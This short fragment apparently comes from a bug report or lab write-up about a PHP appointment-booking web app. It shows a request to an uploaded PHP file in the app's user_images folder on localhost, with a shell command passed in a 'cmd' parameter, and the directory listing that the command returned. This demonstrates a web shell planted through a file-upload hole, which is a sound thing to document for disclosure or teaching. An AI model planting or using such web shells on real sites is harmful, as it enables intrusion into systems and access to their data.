 localhost:9005/images/user_images/Mario1668380140.php?cmd=ls%20../../%20-aux
. css info.php
login.php register.php submit_image.php
reset.php database admin.php
generate_navbar.php logout.php open_pdf.php
service.php index.php change_permission.php
confirm_appointment.php contact.php contact_save.php
about.php images fonts
js svg FPDF
appointment.php user.php ..